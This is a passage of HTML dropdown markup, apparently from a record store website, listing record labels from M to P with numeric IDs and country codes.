<option value="4640">MISSED CONNEC..</option>  <option value="1040">MISTAKES(UK)</option>  <option value="2638">MISTER SATURD..</option>  <option value="2733">MISTERIO(US)</option>  <option value="5570">MITCHELL STRE..</option>  <option value="1392">MIXED BLOOD C..</option>  <option value="2681">MIXED FORTUNE..</option>  <option value="2103">MIXED SIGNALS..</option>  <option value="1702">MIXMODE(US)</option>  <option value="1620">MIXTURI(UK)</option>  <option value="231">MIXX (US)</option>  <option value="2449">MK(US)</option>  <option value="230">MK2 (FR)</option>  <option value="1411">MKTL(US)</option>  <option value="5831">MM DISCOS (GER)</option>  <option value="3153">MMC (GER)</option>  <option value="5970">MML (US)</option>  <option value="2094">MN2S(UK)</option>  <option value="5995">MO JAZZ (US)</option>  <option value="1057">MO WAX(UK)</option>  <option value="497">MO WAX/FFRR (..</option>  <option value="1777">MO&#039;S FERRY(GER)</option>  <option value="229">MOBILEE (GER)</option>  <option value="4512">MOBLACK (ITA)</option>  <option value="6484">MOCAMBO (GER)</option>  <option value="5255">MOCHI (FR)</option>  <option value="6309">MOD-ART (US)</option>  <option value="6117">MODE SERIE CH..</option>  <option value="6573">MODEL FUTURE ..</option>  <option value="3879">MODELHART (NOR)</option>  <option value="1531">MODELISME(FR)</option>  <option value="3508">MODELMAKER (UK)</option>  <option value="5878">MODERN (GER)</option>  <option value="2009">MODERN ARTIFA..</option>  <option value="4392">MODERN HOUSE ..</option>  <option value="1688">MODERN LOVE(UK)</option>  <option value="4813">MODERN MANNER..</option>  <option value="6033">MODERN OBSCUR..</option>  <option value="2577">MODERN SUN (G..</option>  <option value="1746">MODERNIISTA(UK)</option>  <option value="1771">MODIFIED SUED..</option>  <option value="2221">MODULAR(UK)</option>  <option value="5725">MOISS MUSIC (..</option>  <option value="5419">MOJO ELECTRIC..</option>  <option value="1001">MOJUBA(GER)</option>  <option value="4956">MOLTEN JETS (..</option>  <option value="5326">MOMENT CINETI..</option>  <option value="4270">MOMENTARY (AUS)</option>  <option value="6284">MOMENTS (UK)</option>  <option value="5958">MOM’S SPAGHET..</option>  <option value="4636">MONA MUSIQUE ..</option>  <option value="2842">MONABERRY (GER)</option>  <option value="3980">MONDO GROOVE ..</option>  <option value="6303">MONDO RECORDS..</option>  <option value="6637">MONDOJ (POL)</option>  <option value="4085">MONELLA (ITA)</option>  <option value="3692">MONEY $EX (UK)</option>  <option value="4155">MONGO FETT (US)</option>  <option value="5166">MONKEY WRENCH..</option>  <option value="4382">MONKY CHOP (J..</option>  <option value="228">MONOLAKE (GER)</option>  <option value="5477">MONOLOGUES (UK)</option>  <option value="5350">MONTE CRISTO ..</option>  <option value="3228">MONUMENT (UK)</option>  <option value="3487">MOOD HUT (CA)</option>  <option value="5473">MOOD OF THE E..</option>  <option value="226">MOODMUSIC (GER)</option>  <option value="225">MOODS AND GRO..</option>  <option value="4490">MOODY</option>  <option value="4592">MOODY (GER)</option>  <option value="2314">MOODYMANC(UK)</option>  <option value="2288">MOON HARBOUR(..</option>  <option value="4869">MOON MUSIC (UK)</option>  <option value="951">MOONGLOW(US)</option>  <option value="4268">MOONLIGHTING ..</option>  <option value="3971">MOONRISE HILL..</option>  <option value="2324">MOONSHINE(UK)</option>  <option value="5156">MOONSHOE (AU)</option>  <option value="3929">MOPLEN (UK)</option>  <option value="5264">MORAN MUSIC G..</option>  <option value="6455">MORE & MORE (..</option>  <option value="2339">MORE ABOUT MU..</option>  <option value="5809">MORE RITUAL (..</option>  <option value="4576">MORGAN AVENUE..</option>  <option value="4026">MORK (UK)</option>  <option value="4620">MORK (UK)-</option>  <option value="2126">MORNINGSTAR(UK)</option>  <option value="3658">MORPHINE (GER)</option>  <option value="2835">MORRIS AUDIO ..</option>  <option value="2711">MORRIS AUDIO ..</option>  <option value="1953">MORRIS AUDIO(..</option>  <option value="974">MORSE(EU)</option>  <option value="5109">MOSAIC (UK)</option>  <option value="2183">MOSHI MOSHI(UK)</option>  <option value="3327">MOST EXCELLEN..</option>  <option value="1801">MOSTIKO(EU)</option>  <option value="970">MOTECH(EU)</option>  <option value="4598">MOTHBALL (AU)</option>  <option value="5859">MOTHER TONGUE..</option>  <option value="6406">MOTHERLODE (UK)</option>  <option value="5316">MOTHERSHIP KO..</option>  <option value="938">MOTHERSHIP(GER)</option>  <option value="6569">MOTION WARD (..</option>  <option value="2268">MOTION±(JPN)</option>  <option value="1533">MOTIVBANK(GER)</option>  <option value="496">MOTON (UK)</option>  <option value="1199">MOTOR(GER)</option>  <option value="5436">MOTORCITY WIN..</option>  <option value="495">MOTOWN (UK)</option>  <option value="29">MOTOWN (US)</option>  <option value="2654">MOTUNO(US)</option>  <option value="1252">MOULE BOOTS(G..</option>  <option value="3771">MOULTON STUDI..</option>  <option value="6273">MOUNTAIN 45S ..</option>  <option value="224">MOUNTAIN PEOP..</option>  <option value="6363">MOUSTACHE (EU)</option>  <option value="2478">MOVECLEAN(GER)</option>  <option value="1733">MOVIDA(GER)</option>  <option value="3610">MOVIEPLAY (UK)</option>  <option value="4794">MOVIN&#039; (US)</option>  <option value="6378">MOVING PICTUR..</option>  <option value="2852">MOVING VIBRAT..</option>  <option value="1059">MOWAR(EU)</option>  <option value="494">MOXIE (EU)</option>  <option value="1726">MPT(FR)</option>  <option value="5758">MR G (UK)</option>  <option value="4286">MR K EDITS (UK)</option>  <option value="4550">MR PC (US)</option>  <option value="3785">MR. K EDIT (US)</option>  <option value="577">MR.BONGO (UK)</option>  <option value="2019">MR.DISC ORGAN..</option>  <option value="3918">MR.INTL (UK)</option>  <option value="3444">MRED002</option>  <option value="3928">MRR (US)</option>  <option value="5848">MS-DOS (ITA)</option>  <option value="4285">MSLX (US)</option>  <option value="1653">MSM (US)</option>  <option value="4973">MTMU (GER)</option>  <option value="1214">MUAK (UK)</option>  <option value="3086">MUCHO SOUL/SH..</option>  <option value="3011">MUELLER (GER)</option>  <option value="2670">MUHK(EU)</option>  <option value="3202">MUKAT EDITS (..</option>  <option value="1656">MUKATSUKU (UK)</option>  <option value="223">MULE ELECTRON..</option>  <option value="222">MULE MUSIQ (J..</option>  <option value="3194">MULTI CULTI (..</option>  <option value="1353">MULTI-RACIAL ..</option>  <option value="6243">MULTITRACK RE..</option>  <option value="2284">MUNGA (UK)</option>  <option value="1502">MUPA (EU)</option>  <option value="221">MURK (US)</option>  <option value="2359">MURMUR(UK)</option>  <option value="5242">MUSE (US)</option>  <option value="5274">MUSHROOM (JPN)</option>  <option value="6435">MUSHROOM PILL..</option>  <option value="2948">MUSIC 4 YOUR ..</option>  <option value="1937">MUSIC 4 YOUR ..</option>  <option value="1590">MUSIC AND POW..</option>  <option value="5801">MUSIC BROKERS..</option>  <option value="2529">MUSIC CONCEPT..</option>  <option value="1065">MUSIC FOR DRE..</option>  <option value="4337">MUSIC FOR SWI..</option>  <option value="3336">MUSIC FOR YOU..</option>  <option value="3241">MUSIC FROM ME..</option>  <option value="3499">MUSIC GALLERY..</option>  <option value="4716">MUSIC GROUP (..</option>  <option value="6413">MUSIC IN EXIL..</option>  <option value="5949">MUSIC INSTITU..</option>  <option value="1936">MUSIC IS MUSI..</option>  <option value="220">MUSIC MAN (EU)</option>  <option value="5240">MUSIC MERCHAN..</option>  <option value="4174">MUSIC ON VINY..</option>  <option value="1745">MUSIC RESPONS..</option>  <option value="2787">MUSIC STATION..</option>  <option value="5478">MUSIC TAKE ME..</option>  <option value="4402">MUSIC TERRAE ..</option>  <option value="3357">MUSIC WITH CO..</option>  <option value="5631">MUSIC WITH SO..</option>  <option value="698">MUSIC WORLD (..</option>  <option value="2543">MUSIC! MUSIC ..</option>  <option value="5633">MUSICA ALTRA ..</option>  <option value="1958">MUSICA PARADI..</option>  <option value="1789">MUSICA SOL Y ..</option>  <option value="3246">MUSICALITY (US)</option>  <option value="4147">MUSICANDPOWER..</option>  <option value="1296">MUSIK GEWINNT..</option>  <option value="1338">MUSIK KRAUSE(..</option>  <option value="1792">MUSIQUE RISQU..</option>  <option value="5007">MUSK (US)</option>  <option value="3931">MUST HAVE (US)</option>  <option value="6097">MUTABLE (AU)</option>  <option value="3870">MUTE (EU)</option>  <option value="5430">MUTUAL INTENT..</option>  <option value="1348">MUTUAL SOCIET..</option>  <option value="2964">MUZIK PUSHERS..</option>  <option value="3578">MUZIQUE (US)</option>  <option value="429">MUZIQUE TROPI..</option>  <option value="219">MY BEST FRIEN..</option>  <option value="2504">MY CHOICE(JPN)</option>  <option value="1920">MY LOVE IS UN..</option>  <option value="2977">MY RULES (US)</option>  <option value="4443">MYSIDIAN (US)</option>  <option value="3621">MYSTERIOUS RU..</option>  <option value="5306">MYSTERY ISLAN..</option>  <option value="2343">MYSTERY MEAT(..</option>  <option value="6013">MYSTERY ZONE ..</option>  <option value="5829">MYSTIC AND QU..</option>  <option value="6142">MYSTICAL DISC..</option>  <option value="5110">MYSTICISMS (UK)</option>  <option value="1114">N.D.ATL(US)</option>  <option value="6524">N.Y.C.S. (UK)</option>  <option value="6044">NAAFI (MEX)</option>  <option value="4979">NAFF (CA)</option>  <option value="1695">NAIF(GER)</option>  <option value="2436">NAKAYOSHI USE..</option>  <option value="218">NAKED MUSIC (..</option>  <option value="4041">NAKED NAKED (..</option>  <option value="1981">NAMES YOU CAN..</option>  <option value="1424">NANG(UK)</option>  <option value="6195">NANN (UK)</option>  <option value="576">NASCENTE (UK)</option>  <option value="6106">NASSAU TRACK ..</option>  <option value="6203">NATION (US)</option>  <option value="1876">NATION MUSIC(..</option>  <option value="6145">NATIVE DANCE ..</option>  <option value="5121">NATIVE REBEL ..</option>  <option value="5120">NATIVE TRAVEL..</option>  <option value="1111">NATURA(GER)</option>  <option value="6447">NATURAL HOUSE..</option>  <option value="217">NATURAL MIDI ..</option>  <option value="2886">NATURAL RESOU..</option>  <option value="4236">NATURAL SCIEN..</option>  <option value="5332">NATURAL SELEC..</option>  <option value="676">NATURE (EU)</option>  <option value="5692">NATURE BOY (UK)</option>  <option value="4643">NATURE SOUNDS..</option>  <option value="4132">NAVY CUT(UK)</option>  <option value="6563">NAYA BEAT (US)</option>  <option value="3380">NAZO (?)</option>  <option value="2848">NDAGGA (GER)</option>  <option value="1208">NDATL(US)</option>  <option value="4941">NDYD (GER)</option>  <option value="6326">NEAPOLIS (UK)</option>  <option value="6583">NEAPOLITAN SO..</option>  <option value="5336">NEED (UK)</option>  <option value="624">NEED 2 SOUL (..</option>  <option value="2396">NEED LIGHT(FR)</option>  <option value="6025">NEEDLEWORK (US)</option>  <option value="216">NEEDS (GER)</option>  <option value="1741">NEEDWANT(UK)</option>  <option value="2419">NEIGE(UK)</option>  <option value="5882">NEIGHBOURSOUL..</option>  <option value="3847">NEIN (UK)</option>  <option value="4219">NENORION (FRA)</option>  <option value="1555">NEO DISCO(US)</option>  <option value="4763">NEON FINGER (..</option>  <option value="3759">NEON HEIGHTS ..</option>  <option value="5313">NEPPA (NOR)</option>  <option value="623">NEROLI (ITA)</option>  <option value="215">NERORI (UK)</option>  <option value="6061">NERVMUSIC (GER)</option>  <option value="214">NERVOUS (US)</option>  <option value="213">NERVOUS OLD S..</option>  <option value="2281">NET&#039;S WORK IN..</option>  <option value="3742">NETTWERK AMER..</option>  <option value="405">NETWORK (UK)</option>  <option value="5584">NEUBAU (AT)</option>  <option value="2278">NEURHYTHMICS(..</option>  <option value="2374">NEUROTRAXX(UK)</option>  <option value="3013">NEUSTADTMUSIK..</option>  <option value="622">NEUTON (GER)</option>  <option value="3124">NEVER LEARNT(..</option>  <option value="5997">NEW BOY SHIT ..</option>  <option value="5290">NEW DAWN/RUSH..</option>  <option value="4359">NEW DAY (US)</option>  <option value="6553">NEW DIMENSION..</option>  <option value="3174">NEW GENERATIO..</option>  <option value="5487">NEW INTERPLAN..</option>  <option value="2766">NEW JERSEY (UK)</option>  <option value="1054">NEW KANADA(US)</option>  <option value="6035">NEW MATH (UK)</option>  <option value="6094">NEW OUTLOOK (..</option>  <option value="5418">NEW STATE MUS..</option>  <option value="1797">NEW WORLD(JPN)</option>  <option value="2649">NEW YORK EDIT..</option>  <option value="1305">NEW YORK UNDE..</option>  <option value="3378">NEWINGTON (UK)</option>  <option value="865">NEWLITE MUZIK..</option>  <option value="2171">NEWLOCK(US)</option>  <option value="493">NEWS (EU)</option>  <option value="5387">NEWSCOPE (JPN)</option>  <option value="212">NEXT MOOV (US)</option>  <option value="861">NEXT MOOV TRA..</option>  <option value="2872">NEXT PLATEAU(..</option>  <option value="5131">NG (ITA)</option>  <option value="1928">NIA(UK)</option>  <option value="5968">NIAGARA</option>  <option value="1315">NICE & NASTY(..</option>  <option value="3065">NICE & SLOW (..</option>  <option value="5373">NICE (UK)</option>  <option value="3210">NICE N RIPE (..</option>  <option value="1744">NICE UP!(UK)</option>  <option value="4886">NICETRAX (UK)</option>  <option value="4811">NIGHT CLUB (US)</option>  <option value="5273">NIGHT MOVES (..</option>  <option value="3561">NIGHT PEOPLE ..</option>  <option value="4603">NIGHT SHIFT (..</option>  <option value="1892">NIGHT SLUNGS(..</option>  <option value="5058">NIGHT THEATRE..</option>  <option value="4593">NIGHT TIDE (UK)</option>  <option value="5589">NIGHT TIME ST..</option>  <option value="5485">NIGHT YOUNG (..</option>  <option value="1133">NIGHTVISION(FR)</option>  <option value="4624">NIKKI (US)</option>  <option value="2723">NILLA/ALL INN..</option>  <option value="6489">NINA KRAVIZ M..</option>  <option value="2014">NINE O NINE(FR)</option>  <option value="1405">NINJATUNE(UK)</option>  <option value="4208">NIPPON COLUMB..</option>  <option value="4882">NIPPON CROWN ..</option>  <option value="211">NITE GROOVES ..</option>  <option value="3304">NITELIST (JPN)</option>  <option value="4214">NIXIE MUSIC C..</option>  <option value="4681">NJ (UK)</option>  <option value="4456">NJC (US)</option>  <option value="4228">NNOCENT (JPN)</option>  <option value="5693">NNY (EU)</option>  <option value="2850">NO &#039;LABEL&#039; (EU)</option>  <option value="6512">NO ART RED (NL)</option>  <option value="4475">NO BAD DAYS (..</option>  <option value="4751">NO BAD EDITS ..</option>  <option value="3453">NO COMMENT (I..</option>  <option value="5653">NO FUSS (UK)</option>  <option value="4520">NO HANDS (DNK)</option>  <option value="4684">NO LABEL (EU)</option>  <option value="1947">NO LOGO(UK)</option>  <option value="2185">NO MATTER WHA..</option>  <option value="1839">NO MORE HITS(..</option>  <option value="4464">NO MORE POP (..</option>  <option value="3899">NO MORE TO RO..</option>  <option value="3113">NO RIGHTS RES..</option>  <option value="4687">NO TOWN (GER)</option>  <option value="3017">NO.19 MUSIC (..</option>  <option value="1977">NOBLE SQUARE(..</option>  <option value="2280">NOCTURNAL GRO..</option>  <option value="2238">NOCTURNAL(UK)</option>  <option value="5546">NOCTURNE EDIT..</option>  <option value="210">NOICE MUSIC (..</option>  <option value="945">NOID(UK)</option>  <option value="1628">NOIR(UK)</option>  <option value="4339">NOIRE & BLANC..</option>  <option value="4802">NOLAND TRACKS..</option>  <option value="5645">NOLITA (US)</option>  <option value="6260">NOMADA (GER)</option>  <option value="1235">NON STANDARD ..</option>  <option value="6184">NON STOP RHYT..</option>  <option value="4112">NON-ENTERTAIN..</option>  <option value="6500">NONE MORE (UK)</option>  <option value="6087">NONESUCH (US)</option>  <option value="1899">NONESUCH(UK)</option>  <option value="3592">NONPLUS (UK)</option>  <option value="6210">NOODS RADIO (..</option>  <option value="6385">NOPE23 (UK)</option>  <option value="884">NORDIC TRAX(CA)</option>  <option value="3564">NORDSUD (UK)</option>  <option value="4949">NORMALS WELCO..</option>  <option value="4791">NORTH HARBOUR..</option>  <option value="4781">NORTHERN LIFE..</option>  <option value="2234">NORTHERN SOUL..</option>  <option value="5327">NORTHERN UNDE..</option>  <option value="3953">NOT AN ANIMAL..</option>  <option value="2033">NOT SAFE FOR ..</option>  <option value="4871">NOTES ON A JO..</option>  <option value="5896">NOTHIN PERSON..</option>  <option value="5527">NOTHING IS LO..</option>  <option value="5667">NOTHING IS RE..</option>  <option value="6377">NOTON (GER)</option>  <option value="3736">NOUS&#039;KLAER AU..</option>  <option value="3260">NOUS(EU)</option>  <option value="5129">NOUVELLE AMBI..</option>  <option value="6151">NOVAMUTE (UK)</option>  <option value="4302">NOVEL SOUND (..</option>  <option value="1596">NOVEL SOUND(US)</option>  <option value="2071">NOW-AGAIN(US)</option>  <option value="1834">NOWAR(UK)</option>  <option value="492">NOWONMEDIA (J..</option>  <option value="6622">NPG (EU)</option>  <option value="209">NRK (UK)</option>  <option value="2065">NSYDE(GER)</option>  <option value="1231">NTROP(EU)</option>  <option value="208">NU FAZE</option>  <option value="206">NU GROOVE (UK)</option>  <option value="207">NU GROOVE (US)</option>  <option value="5513">NUANCES DE NU..</option>  <option value="925">NUBLU (FR)</option>  <option value="4515">NUDE DISCO (UK)</option>  <option value="5411">NUDIBRANCH (UK)</option>  <option value="2734">NUEARTH KITCH..</option>  <option value="5278">NULU MUSIC (US)</option>  <option value="2877">NUMBERS (UK)</option>  <option value="3381">NUMERO GROUP ..</option>  <option value="1610">NUMMER(GER)</option>  <option value="3187">NUMOMENT (FR)</option>  <option value="2740">NUNORTHERN SO..</option>  <option value="5457">NWAQ (NL)</option>  <option value="1551">NY SOUL (UK)</option>  <option value="4389">NY UNDERGROUN..</option>  <option value="4172">NYAMI NYAMI (..</option>  <option value="5146">NYASHA (UK)</option>  <option value="4107">NYC LOFT TRAX..</option>  <option value="3805">NYLON (US)</option>  <option value="4146">NYLON TRAX (US)</option>  <option value="3111">O GENESIS (UK)</option>  <option value="2397">O&#039;RS (GER)</option>  <option value="5041">OASIS (US)</option>  <option value="3580">OBELISK PRODU..</option>  <option value="5862">OBIA (EU)</option>  <option value="6473">OBIA RECORDS ..</option>  <option value="3630">OBJ ANALOGUE ..</option>  <option value="1121">OBJECTS OF DA..</option>  <option value="4682">OBJEKT (UK)</option>  <option value="205">OBJEKTIVITY (..</option>  <option value="204">OBLIQSOUND (US)</option>  <option value="6628">OBLIQUES (FR)</option>  <option value="4738">OBONIT (US)</option>  <option value="5379">OBSCURE & OBS..</option>  <option value="5561">OBSCURE WORLD..</option>  <option value="2510">OCEAN MOON (UK)</option>  <option value="6221">OCEAN OF TEAR..</option>  <option value="2169">OCHA (ZAF)</option>  <option value="2354">OCTAVE LAB (J..</option>  <option value="4733">OCTAVE LAB / ..</option>  <option value="5818">OCTAVE MOODS ..</option>  <option value="6440">OCTOPOSSE (UK)</option>  <option value="621">OCTPUS (GER)</option>  <option value="3275">ODD SOCKS (GER)</option>  <option value="6468">ODDBALL FANTA..</option>  <option value="203">ODDS AND ENDS..</option>  <option value="5810">ODEON (US)</option>  <option value="4619">ODION (GER)</option>  <option value="4846">ODION LIVINGS..</option>  <option value="2096">OE EDITS (UK)</option>  <option value="5116">OF PARADISE (..</option>  <option value="2997">OFF MINOR (EU)</option>  <option value="1311">OFF(EU)</option>  <option value="5354">OFFEN MUSIC (..</option>  <option value="3291">OFFICE (GER)</option>  <option value="1391">OFFICIAL(US)</option>  <option value="5266">OFFWORLD (AU)</option>  <option value="5455">OK SPIRIT (GER)</option>  <option value="2595">OLD FUTURE(ITA)</option>  <option value="2493">OLD GOLD(UK)</option>  <option value="1631">OLD SCHOOL FU..</option>  <option value="6249">OLDSCHOOL GRO..</option>  <option value="5492">OLINDO (UK)</option>  <option value="620">OLMETO (GER)</option>  <option value="2833">OLSEN (NOR)</option>  <option value="202">OM (US)</option>  <option value="6219">OM SWAGGER MU..</option>  <option value="988">OM(FR)</option>  <option value="5009">OMAGGIO (ITA)</option>  <option value="3372">OMENA (UK)</option>  <option value="4282">OMENA LIMITED..</option>  <option value="4911">OMNITRONIC (G..</option>  <option value="4754">OMNIVERSE (UK)</option>  <option value="4859">ON LOOP (GER)</option>  <option value="4351">ON THE CORNER..</option>  <option value="1602">ON THE PROWL(..</option>  <option value="2614">ON TRACK(US)</option>  <option value="1980">ON(GER)</option>  <option value="5678">ON-U (UK)</option>  <option value="5623">ONDA (EU)</option>  <option value="6564">ONDA BOA (BR)</option>  <option value="2764">ONE (UK)</option>  <option value="2936">ONE ELECTRONI..</option>  <option value="5887">ONE LITTLE IN..</option>  <option value="3622">ONE STEP BACK..</option>  <option value="3765">ONE51 (UK)</option>  <option value="2776">ONGRAVITY (FR)</option>  <option value="1922">ONIZOM(ITA)</option>  <option value="6381">ONLY CHILD (UK)</option>  <option value="6621">ONLY GOOD VIB..</option>  <option value="4446">ONLY ONE MUSI..</option>  <option value="2161">ONLY ONE(EU)</option>  <option value="3138">ONZOW LABO(JPN)</option>  <option value="4290">OOM DOOBY DOC..</option>  <option value="5779">OPEN SPACE (US)</option>  <option value="2551">OPILEC (ITA)</option>  <option value="1155">OPROOF(UK)</option>  <option value="1090">OPSM(GER)</option>  <option value="2885">OPTIMO MUSIC ..</option>  <option value="3159">OPTIMO TRAX (..</option>  <option value="4538">ORANGE TREE E..</option>  <option value="6356">ORANGE WEDGE ..</option>  <option value="5860">ORIENTALISSIM..</option>  <option value="3145">ORIGINAL CULT..</option>  <option value="2242">ORIGINAL CUTS..</option>  <option value="3282">ORIGINAL LABE..</option>  <option value="5788">ORIGINAL RECO..</option>  <option value="5402">ORIGINAL SOUN..</option>  <option value="3432">ORIGINALS (UK)</option>  <option value="4753">ORIGINS PEOPL..</option>  <option value="201">ORK (GER)</option>  <option value="1237">ORNAMENTS(GER)</option>  <option value="1833">ORNATE(UK)</option>  <option value="619">ORPHANEAR (GER)</option>  <option value="2744">ORTLOFF(GER)</option>  <option value="4965">ORTMEK (TUR)</option>  <option value="3528">ORTOFON(EU)</option>  <option value="3680">OSCILLATOR (G..</option>  <option value="1615">OSIRIS(UK)</option>  <option value="618">OSLO (GER)</option>  <option value="4427">OSLOREKUTT (FR)</option>  <option value="6490">OSSIA (UK)</option>  <option value="4237">OST</option>  <option value="4238">OST (UK)</option>  <option value="3654">OSTFUNK (GER)</option>  <option value="847">OSTGUT TON(GER)</option>  <option value="3562">OSTRA DISCOS ..</option>  <option value="1729">OSTWIND(GER)</option>  <option value="4842">OTHER MUSIC (..</option>  <option value="6208">OTHER PEOPLE ..</option>  <option value="3399">OTHER SIDE / ..</option>  <option value="3688">OTO GELB (US)</option>  <option value="4742">OU&#207;E (EU)</option>  <option value="4503">OUIE (GER)</option>  <option value="5663">OUR STARRY UN..</option>  <option value="6538">OUR SWIMMER (..</option>  <option value="1483">OUT HEAR AUDI..</option>  <option value="3476">OUT OF ORBIT(..</option>  <option value="5673">OUT ONE DISC ..</option>  <option value="2043">OUTER RHYTHM(..</option>  <option value="5448">OUTER ZONE (UK)</option>  <option value="200">OUTERGAZE (US)</option>  <option value="5413">OUTERNATIONAL..</option>  <option value="3672">OUTERZONA13 (..</option>  <option value="1436">OUTLAND(EU)</option>  <option value="6109">OUTLAW (UK)</option>  <option value="3577">OUTPLAY (UK)</option>  <option value="2262">OUTPOST(UK)</option>  <option value="2943">OUTTA SIGHT (..</option>  <option value="5855">OUVO (GER)</option>  <option value="5662">OVERHEAT MUSI..</option>  <option value="617">OVUM (US)</option>  <option value="1855">OVUM(UK)</option>  <option value="4368">OWL (AU)</option>  <option value="4137">OYAIDE (JPN)</option>  <option value="4511">OYE EDITS (UK)</option>  <option value="1349">OYSTER (UK)</option>  <option value="4804">P & D (FR)</option>  <option value="1407">P&D (FR)</option>  <option value="3824">P&D (FR)</option>  <option value="562">P&P (UK)</option>  <option value="491">P&P (US)</option>  <option value="2514">P-VINE (JPN)</option>  <option value="6369">PACE IN STERE..</option>  <option value="3962">PACIFIC BEACH..</option>  <option value="2965">PACIFIC BEACH..</option>  <option value="4669">PACIFIC RHYTH..</option>  <option value="2516">PACIFIC RIM D..</option>  <option value="5988">PACIFIC THEAT..</option>  <option value="1873">PACIFIC WIZAR..</option>  <option value="2211">PACIFICA (UK)</option>  <option value="1752">PACK UP AND D..</option>  <option value="5194">PADRE HIMALAY..</option>  <option value="5414">PAESAGGI (ITA)</option>  <option value="6128">PAISLEY PARK ..</option>  <option value="1903">PAL JOEY MUSI..</option>  <option value="5637">PAL SL (UK)</option>  <option value="5080">PALE SPRING (..</option>  <option value="616">PALETTE (GER)</option>  <option value="2492">PALM PICTURES..</option>  <option value="6382">PALM RECS (UK)</option>  <option value="6601">PALMARES (ITA)</option>  <option value="4059">PALMS & CHARM..</option>  <option value="6341">PALP (FR)</option>  <option value="4022">PALTO FLATS (..</option>  <option value="5612">PAMELA RECORD..</option>  <option value="2648">PAMPA (GER)</option>  <option value="2518">PAN (JPN)</option>  <option value="3806">PAN (UK)</option>  <option value="1671">PANACUSTICA (..</option>  <option value="5069">PANAM (JPN)</option>  <option value="2603">PANDA (UK)</option>  <option value="5727">PANDAMONIUM (..</option>  <option value="2297">PANORAMIC AUD..</option>  <option value="6387">PANTAI PEOPLE..</option>  <option value="1370">PANTONE(UK)</option>  <option value="3873">PANTONE(UK)</option>  <option value="5380">PANTY MUSIC (..</option>  <option value="199">PAPA (UK)</option>  <option value="1137">PAPAGAYO(GER)</option>  <option value="6361">PAPAYA RECORD..</option>  <option value="1742">PAPER(UK)</option>  <option value="1313">PAR-TAY(UK)</option>  <option value="5397">PARADISE PALM..</option>  <option value="4269">PARADISE ROW ..</option>  <option value="3682">PARADISE VALL..</option>  <option value="1266">PARADISE(FR)</option>  <option value="4052">PARAGES MUSIC..</option>  <option value="3663">PARANOID LOND..</option>  <option value="4447">PARANOID LOND..</option>  <option value="5256">PARDONNEZ-NOU..</option>  <option value="1860">PARITER(GER)</option>  <option value="2131">PARKER MUSICW..</option>  <option value="3897">PARKTONE (JPN)</option>  <option value="2366">PARKWAY (UK)</option>  <option value="2665">PARKWEST(UK)</option>  <option value="5672">PARLESIA (UK)</option>  <option value="1571">PARLOPHONE(UK)</option>  <option value="2854">PARLOUR(UK)</option>  <option value="906">PARTEHARDY(US)</option>  <option value="5761">PARTYTIME (US)</option>  <option value="6127">PASLEY PARK (..</option>  <option value="1673">PASSION(UK)</option>  <option value="2548">PASSION(US)</option>  <option value="4037">PASSPORT TO P..</option>  <option value="2738">PAST DUE(UK)</option>  <option value="198">PASTA MUSIK (..</option>  <option value="490">PAUL RAYMOND ..</option>  <option value="996">PAUL WINLEY(US)</option>  <option value="5572">PAVILION (UK)</option>  <option value="4145">PE (US)</option>  <option value="615">PEACEFROG (UK)</option>  <option value="3012">PEACH (UK)</option>  <option value="4657">PEACH DISCS (..</option>  <option value="4866">PEAR (UK)</option>  <option value="3678">PEARL (EU)</option>  <option value="4013">PEARSON SOUND..</option>  <option value="4350">PELVIS (AU)</option>  <option value="5020">PEN & PAPER (..</option>  <option value="871">PENG(UK)</option>  <option value="3745">PEOPLE MUST J..</option>  <option value="3967">PEOPLE OF EAR..</option>  <option value="2313">PEOPLE THAT M..</option>  <option value="1791">PEOPLES POTEN..</option>  <option value="1804">PEP SOUNDS(EU)</option>  <option value="3527">PEPE CALIFORN..</option>  <option value="1139">PEPPERMINT JA..</option>  <option value="5444">PERCEBES M&#2..</option>  <option value="5812">PERCEPTION (US)</option>  <option value="5484">PERCOLATE (UK)</option>  <option value="5031">PERFECT MOTIO..</option>  <option value="5606">PERFECT PUSHU..</option>  <option value="4958">PERFECT STRAI..</option>  <option value="5897">PERFECT TOY (..</option>  <option value="5270">PERIODICA (ITA)</option>  <option value="1793">PERLON(GER)</option>  <option value="1050">PERMANENT VAC..</option>  <option value="3015">PERPETUAL RHY..</option>  <option value="5199">PERPETUAL SOU..</option>  <option value="1987">PERSEO(UK)</option>  <option value="5959">PERSIES (UK)</option>  <option value="2140">PERSNICKETY S..</option>  <option value="1511">PERSONA (UK)</option>  <option value="489">PERSONAL (US)</option>  <option value="6444">PERSONAS (JAP..</option>  <option value="1067">PERSONNA(EU)</option>  <option value="197">PERSPECTIV (G..</option>  <option value="6426">PERZELLE (UK)</option>  <option value="5445">PETER&#039;S OLDIE..</option>  <option value="3312">PETS (GER)</option>  <option value="4039">PEYTON (US)</option>  <option value="2422">PH EDITS(UK)</option>  <option value="6005">PHAINOMENA (EU)</option>  <option value="3112">PHANTASY SOUN..</option>  <option value="4326">PHARAWAY SOUN..</option>  <option value="5571">PHASE GROUP</option>  <option value="3386">PHEERCE CITI ..</option>  <option value="3731">PHELA (UK)</option>  <option value="677">PHEZULU (FR)</option>  <option value="2777">PHIL (EU)</option>  <option value="1236">PHIL E(GER)</option>  <option value="3643">PHIL WEEKS (FR)</option>  <option value="1460">PHILADELPHIA ..</option>  <option value="20">PHILADELPHIA ..</option>  <option value="6014">PHILIP BAILEY</option>  <option value="3777">PHILIPS (EU)</option>  <option value="4867">PHILLY GROOVE..</option>  <option value="196">PHILLY SOUND ..</option>  <option value="2605">PHILLY WORLD(..</option>  <option value="2596">PHILOMENA/INN..</option>  <option value="6522">PHILOPHON (GER)</option>  <option value="195">PHILOSOPHIE (..</option>  <option value="194">PHILPOT (GER)</option>  <option value="3053">PHOENIX G. (UK)</option>  <option value="1838">PHOENIX PROJE..</option>  <option value="6236">PHONICA AM (UK)</option>  <option value="2955">PHONICA RECOR..</option>  <option value="3505">PHONICA WHITE..</option>  <option value="2003">PHONICA(UK)</option>  <option value="2388">PHONOGRAMME(FR)</option>  <option value="3600">PHONOGRAPH (G..</option>  <option value="1132">PHREAKIN(FR)</option>  <option value="4467">PHUTURE SHOCK..</option>  <option value="193">PHUTURE SOLE ..</option>  <option value="2920">PHYSICAL RELE..</option>  <option value="4662">PIANO MUSIC (..</option>  <option value="1398">PIAS(EU)</option>  <option value="2360">PICK POCKET(UK)</option>  <option value="5799">PICNIC (EU)</option>  <option value="1577">PIEMONT(GER)</option>  <option value="1755">PIERROT(UK)</option>  <option value="4957">PIFF (UK)</option>  <option value="4773">PIKES (UK)</option>  <option value="6224">PILOTTON (GER)</option>  <option value="1251">PIMPS RIDE FR..</option>  <option 